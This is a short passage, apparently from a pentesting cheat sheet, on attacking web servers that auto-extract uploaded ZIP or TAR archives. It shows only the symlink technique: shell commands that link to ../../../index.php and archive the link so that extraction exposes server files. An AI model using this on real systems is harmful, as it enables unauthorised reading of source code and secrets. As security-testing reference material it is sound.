 Zip/Tar File Automatically decompressed Upload #
If you can upload a ZIP that is going to be decompressed inside the server, you can do 2 things:
Symlink
Upload a link containing soft links to other files, then, accessing the decompressed files you will
access the linked files:
ln -s ../../../index.php symindex.txt
zip --symlinks test.zip symindex.txt
tar -cvf test.tar symindex.txt